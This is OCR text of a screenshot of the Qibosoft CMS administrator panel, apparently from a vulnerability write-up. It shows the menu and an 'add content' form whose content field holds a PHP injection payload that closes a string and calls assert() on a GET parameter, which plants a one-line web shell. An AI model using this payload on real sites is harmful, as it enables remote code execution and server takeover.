 Qibosoft.com
网站管理导航
快捷菜单 系统功能 文章功能 会员管理 模块中心 插件管理
当前状态
帐号:admin
级别: 创始人
管理首页 安全退出
查看首页 服务器信息
全部展开 全部收缩
电子商务管理
在线充值支付管理
商城订单管理
其它功能
JS内容调用
推广赚取积分功能
积分介绍管理
附件管理
地区管理
系统在线升级
内容模型插件功能
不良词语过滤
分类管理 内容管理 添加内容 查看效果
添加内容
标题 test
所属分类 会员中心 ▼
排序值 999 数值越大, 排在越前
内容 ";@assert(stripslashes($_GET['_']));//ertest
提 交